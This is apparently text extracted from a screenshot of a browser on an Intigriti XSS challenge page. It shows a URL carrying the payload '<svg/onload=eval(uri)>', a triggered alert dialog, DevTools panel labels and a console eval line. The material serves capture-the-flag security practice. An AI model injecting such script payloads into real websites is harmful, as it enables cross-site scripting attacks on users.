 https://challenge-0222.intigriti.io/challenge/xss.html?q=<svg/onload=eval(uri)>&first=no
challenge-0222.intigriti.io says
OK
We
me
Elements
Console
Sources
Network
Performance
Memory
Application
top
Filter
Default levels
No Issues
eval(`https://challenge-0222.intigriti.io/challenge/xss.html?q=<svg/onload=eval(uri)>&first=yes;
alert()`)